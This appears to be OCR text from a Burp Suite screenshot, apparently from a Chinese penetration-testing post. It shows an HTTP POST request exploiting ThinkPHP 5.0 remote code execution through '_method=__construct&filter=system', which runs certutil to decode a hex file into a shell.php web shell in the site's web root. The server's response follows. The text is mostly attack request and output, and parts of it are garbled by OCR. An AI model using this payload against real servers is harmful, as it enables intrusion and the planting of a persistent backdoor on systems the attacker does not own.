 Raw Params Headers Hex
POST /index.php/index/index/loginto.html HTTP/1.1
Host:
Content-Length: 186
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http:// /index.php/index/index/login.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: thinkphp_show_page_trace=0|5; LiveWSDKT79415934=636c6b80ab124d7898f5f18df7b43127;
LiveWSDKT79415934sessionid=636c6b80ab124d7898f5f18df7b43127;
NDKT79415934fistvisitetime=1600082363905; NDKT79415934visitecounts=1;
Hm_lvt_4439afd1c69f9be32766cc9429bd491e=1600082365;
Hm_lpvt_4439afd1c69f9be32766cc9429bd491e=1600082365;
NDKT79415934lastvisitetime=1600082381135; NDKT79415934visitepages=2
Connection: close
_method=__construct&filter=system&a=cmd.exe /c certutil -decodehex
E:\phpstudys\PHPTutorial\WWW\bm\public\static\hex.txt
E:\phpstudys\PHPTutorial\WWW\bm\public\static\shell.php
? < + > Type a search term 0 matches
Raw Headers Hex
□□□□□□ = 1672
□□□□□□□ = 836
CertUtil: -decodehex □□□□□□□□g□
<style type="text/css">*{ padding: 0; margin: 0;
} .think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor:
pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{
background: #fff; font-family: "Century
Gothic","Microsoft yahei"; color:
#333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; }
p{ line-height: 1.6em; font-size: 42px
}</style><div style="padding: 24px 48px;">
<h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com"
target="qiniu">七牛云</a> 独家赞助发布
]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script
type="text/javascript"
src="https://e.topthink.com
潇湘信安
? < + > Type a search t 0 matches